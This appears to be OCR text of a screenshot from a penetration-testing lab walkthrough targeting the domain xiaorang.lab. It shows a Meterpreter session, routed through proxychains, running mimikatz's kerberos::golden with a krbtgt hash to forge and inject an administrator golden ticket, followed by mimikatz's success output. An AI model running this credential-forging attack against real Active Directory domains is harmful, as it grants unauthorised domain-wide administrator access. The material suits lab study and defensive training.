 [proxychains] DLL init: proxychains-ng 4.16
meterpreter > kiwi_cmd kerberos::golden /user:administrator /domain:xiaorang.lab /sid:S-1-5-21-314492864-38568
959-4045974917-502 /krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b /ptt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
User      : administrator
Domain    : xiaorang.lab (XIAORANG)
SID       : S-1-5-21-314492864-3856862959-4045974917-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fb812eea13a18b7fcdb8e6d67ddc205b - rc4_hmac_nt
Lifetime  : 2023/8/3 0:26:51 ; 2033/7/31 0:26:51 ; 2033/7/31 0:26:51
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ xiaorang.lab' successfully submitted for current session
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16